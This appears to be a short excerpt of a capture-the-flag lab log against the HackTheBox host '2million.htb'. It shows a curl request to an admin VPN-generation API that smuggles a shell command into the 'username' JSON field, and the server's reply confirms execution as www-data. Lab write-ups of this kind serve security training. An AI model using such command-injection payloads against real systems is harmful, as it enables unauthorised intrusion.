 → recon curl -i -X POST http://2million.htb/api/v1/admin/vpn/generate --cookie "PHPSESSID=sc02fntf95io9ote0srq9k8p7t" --header "Content-T
ype: application/json" --data '{"username":"SONEG_TESTER0927;id;"}'
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 27 Sep 2025 03:25:48 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
uid=33(www-data) gid=33(www-data) groups=33(www-data)
→ recon